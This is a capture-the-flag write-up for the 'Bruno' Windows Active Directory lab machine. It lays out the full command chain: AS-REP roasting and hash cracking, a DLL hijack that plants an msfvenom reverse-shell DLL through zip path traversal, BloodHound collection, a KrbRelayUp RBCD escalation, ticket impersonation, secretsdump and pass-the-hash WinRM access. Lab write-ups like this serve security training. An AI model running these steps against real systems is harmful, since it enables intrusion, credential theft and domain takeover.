Machine (Medium) - Bruno
Writeup for the Bruno machine, a medium-difficulty Windows AD box by xct. The initial foothold is achieved via a custom DLL search order hijack in a vulnerable executable exposed through FTP. Privilege escalation is done by abusing AS-REP roastable accounts and relaying Kerberos authentication to gain full domain admin access.
Writeup Author: BobBuilder
Objective: Gain Domain Admin privileges by leveraging Kerberos roastable accounts, DLL hijacking, and misconfigurations in LDAP/PKINIT.
| Category | Difficulty | Platform | Machine Author |
|---|---|---|---|
| Machine | Medium | Windows | xct |
User
Subdomain Discovery and Web Enumeration
We begin with virtual host fuzzing:
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt:FUZZ -u http://bruno.vl -H 'Host: FUZZ.bruno.vl' --fw 27
- Found:
dev.bruno.vl
Enumerating PHP endpoints on the dev site:
ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt:FUZZ -u http://dev.bruno.vl/FUZZ.php
FTP Access and Application Recon
Anonymous FTP login succeeds:
ftp anonymous@bruno.vl
cd app
binary
get SampleScanner.dll
get changelog
changelog hints at automation and a user svc_scan.
AS-REP Roasting for svc_scan
impacket-GetNPUsers bruno.vl/guest:'' -request -usersfile users.txt -no-pass
- Recovered hash for
svc_scan - Cracked with hashcat:
hashcat -m 18200 hash.txt /usr/share/wordlists/rockyou.txt
# Password: <REDACTED>
DLL Hijack via Procmon Analysis
Using Procmon, we observe that SampleScanner.exe attempts to load a missing DLL:
Microsoft.DiaSymReader.Native.amd64.dll from C:\app\.
 We exploit this by uploading a malicious DLL:
We exploit this by uploading a malicious DLL:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=<tun0> LPORT=4456 -f dll > Microsoft.DiaSymReader.Native.amd64.dll
Pack it into a zip with path traversal:
- Zip filename inside archive:
..\app\Microsoft.DiaSymReader.Native.amd64.dll
When the application processes the queue, the DLL is dropped and loaded.
Trigger Reverse Shell
Set up listener:
use exploit/multi/handler
set lhost <tun0>
set lport 4456
set payload windows/x64/shell_reverse_tcp
run
Once shell lands:
- Upgrade to meterpreter
- Drop to shell
- Enumerate system
Collect BloodHound Data
upload SharpHound.exe C:\Users\Public\Downloads
shell
cd C:\Users\Public\Downloads
.\SharpHound.exe -c all
Download collected data:
download C:\Users\Public\Downloads\<BloodHound.zip>
Root
Discover Another Roastable Account via BloodHound
From analysis, another account is found:
svc_net:<REDACTED>
KrbRelayUp Path to Domain Admin
Validate LDAP Signing:
nxc ldap bruno.vl -u 'svc_scan' -p '<REDACTED>' -M ldap-checker
Validate MachineQuota:
nxc ldap bruno.vl -u 'svc_scan' -p '<REDACTED>' -M maq
All conditions satisfied.
Run KrbRelayUp to Gain DA Privileges
KrbRelayUp.exe full -m rbcd -c -cls {d99e6e73-fc88-11d0-b498-00a0c90312f3}
- Creates machine account
KRBRELAYUP$ - Grants RBCD rights to impersonate
Administrator
Impersonate Administrator via getST
impacket-getST -impersonate 'administrator' bruno.vl/'KRBRELAYUP$':'<password>' -spn HOST/brunodc.bruno.vl -dc-ip <bruno_ip>
Set KRB5CCNAME to use the ticket:
export KRB5CCNAME=administrator@HOST_brunodc.bruno.vl@BRUNO.VL.ccache
Dump Domain Secrets
impacket-secretsdump -just-dc brunodc.bruno.vl -k
- Dumped hash for
Administrator
WinRM Access as Administrator
evil-winrm -i <bruno_ip> -u administrator -H <NTLM_HASH>
Retrieve flag:
more C:\Users\Administrator\Desktop\root.txt

